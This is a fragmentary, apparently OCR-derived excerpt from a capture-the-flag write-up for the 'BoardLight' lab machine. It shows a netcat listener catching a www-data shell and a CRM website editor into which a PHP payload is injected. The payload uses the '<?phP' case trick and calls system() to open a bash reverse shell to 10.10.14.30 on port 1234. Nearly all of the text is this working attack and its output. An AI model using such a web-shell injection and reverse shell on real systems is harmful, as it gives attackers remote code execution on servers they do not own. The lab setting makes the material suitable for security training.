 ┌──(kali㉿kali)-[~]
└─$ nc -nlvp 1234
listening on [any] 1234 ...
connect to [10.10.14.30] from (UNKNOWN) [10.10.11.11] 51582
bash: cannot set terminal process group (841): Inappropriate ioctl for device
bash: no job control in this shell
www-data@boardlight:~/html/crm.board.htb/htdocs/website$
crm.board.htb/website/index.php
10
Home Tools Websites
17.0.0 admin
Website: testweb
Page: [page 009] fda -... SAVE AND STAY SAVE CANCEL
Help on specific syntax tips
HTML Source - Show more/less lines
1 <?phP system("bash -c 'bash -i >& /dev/tcp/10.10.14.30/1234 0>&1'") ;?>